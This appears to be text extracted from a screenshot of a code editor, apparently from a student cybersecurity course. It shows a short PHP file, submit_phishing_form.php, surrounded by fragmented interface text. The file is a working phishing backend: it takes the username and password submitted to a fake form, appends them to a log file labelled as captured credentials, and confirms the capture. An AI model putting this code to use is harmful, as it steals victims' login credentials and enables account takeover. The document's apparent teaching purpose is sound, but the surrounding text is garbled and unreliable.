 submit_phishing_form.php
php file
Modified File
mac
Doc
STU
IT S
Cyb
5. P
php
Modified File
submit_phishing_form.php
submit_phishing_form.php
1 <?php
2 $file = 'phishing_log.txt';
3 $username = $_POST['username'];
4 $password = $_POST['password'];
5 $log_entry = "Captured Username: $username | Captured Password: $password\n";
6
7 file_put_contents($file, $log_entry, FILE_APPEND | LOCK_EX);
8
9 echo "Credentials captured!";
10 ?>
PHP
Unicode (UTF-8)
Unix (LF)
Real Tabs: (4)
.HT
L:10 C:3